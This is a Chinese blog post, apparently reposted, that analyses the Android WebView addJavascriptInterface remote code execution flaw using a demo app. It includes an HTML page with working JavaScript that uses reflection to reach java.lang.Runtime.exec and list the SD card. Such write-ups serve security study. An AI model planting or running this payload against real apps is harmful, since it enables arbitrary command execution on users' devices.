Android WebView远程代码执行漏洞简析
Posted jltxgcy
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Android WebView远程代码执行漏洞简析相关的知识,希望对你有一定的参考价值。
0x00
本文参考Android WebView 远程代码执行漏洞简析。代码地址为,https://github.com/jltxgcy/AppVulnerability/tree/master/WebViewFileDemo。下面我们分析代码。
0x01

首先列出项目工程目录:

MainActivity.java的代码如下:
public class MainActivity extends Activity {
private WebView webView;
private Uri mUri;
private String url;
//String mUrl1 = "file:///android_asset/html/attack_file.html";
String mUrl2 = "file:///android_asset/html/test.html";
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
webView = (WebView) findViewById(R.id.webview);
webView.getSettings().setjavascriptEnabled(true);
webView.addJavascriptInterface(new JSInterface(), "jsInterface");
//webView.getSettings().setAllowFileAccessFromFileURLs(true);
webView.setWebChromeClient(new WebChromeClient() {
@Override
public boolean onJsAlert(WebView view, String url, String message,JsResult result) {
//Required functionality here
return super.onJsAlert(view, url, message, result);
}
});
webView.loadUrl(mUrl2);
}
class JSInterface {
public String onButtonClick(String text) {
final String str = text;
runOnUiThread(new Runnable() {
@Override
public void run() {
Log.e("leehong2", "onButtonClick: text = " + str);
Toast.makeText(getApplicationContext(), "onButtonClick: text = " + str, Toast.LENGTH_LONG).show();
}
});
return "This text is returned from Java layer. js text = " + text;
}
public void onImageClick(String url, int width, int height) {
final String str = "onImageClick: text = " + url + " width = " + width + " height = " + height;
Log.i("leehong2", str);
runOnUiThread(new Runnable() {
@Override
public void run() {
Toast.makeText(getApplicationContext(), str, Toast.LENGTH_LONG).show();
}
});
}
}
} 其中下面的代码设置了,webView加载的html里面可以通过javaScript与java代码交互。webView.getSettings().setJavaScriptEnabled(true); webView.addJavascriptInterface(new JSInterface(), "jsInterface");
webView.loadUrl(mUrl2);
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script>
var i=0;
function getContents(inputStream)
{
var contents = ""+i;
var b = inputStream.read();
var i = 1;
while(b != -1) {
var bString = String.fromCharCode(b);
contents += bString;
contents += "\n"
b = inputStream.read();
}
i=i+1;
return contents;
}
function execute(cmdArgs)
{
for (var obj in window) {
console.log(window[obj]);
if ("getClass" in window[obj]) {
alert(obj);
return window[obj].getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
}
}
}
var p = execute(["ls","/mnt/sdcard/"]);
document.write(getContents(p.getInputStream()));
</script>
<script language="javascript">
function onButtonClick()
{
// Call the method of injected object from Android source.
var text = jsInterface.onButtonClick("从JS中传递过来的文本!!!");
alert(text);
}
function onImageClick()
{
//Call the method of injected object from Android source.
var src = document.getElementById("image").src;
var width = document.getElementById("image").width;
var height = document.getElementById("image").height;
// Call the method of injected object from Android source.
jsInterface.onImageClick(src, width, height);
}
</script>
</head>
<body>
<p>点击图片把URL传到Java代码</p>
<img class="curved_box" id="image"
onclick="onImageClick()"
width="328"
height="185"
src="http://t1.baidu.com/it/u=824022904,2596326488&fm=21&gp=0.jpg"
onerror="this.src=‘background_chl.jpg‘"/>
</p>
<button type="button" onclick="onButtonClick()">与Java代码交互</button>
</body>
</html> 关于html和javaScript的介绍,请参考http://www.w3school.com.cn/html/html_getstarted.asp。这里面造成漏洞的主要原因在如下代码:
function execute(cmdArgs)
{
for (var obj in window) {
console.log(window[obj]);
if ("getClass" in window[obj]) {
alert(obj);
return window[obj].getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
}
}
}
var p = execute(["ls","/mnt/sdcard/"]); 攻击者可以找到存在“getClass”方法的对象,然后通过反射的机制,得到Java Runtime对象,然后调用静态方法来执行系统命令。从而造成危害。 这个程序的详细功能请自己下载代码运行后便知。
以上是关于Android WebView远程代码执行漏洞简析的主要内容,如果未能解决你的问题,请参考以下文章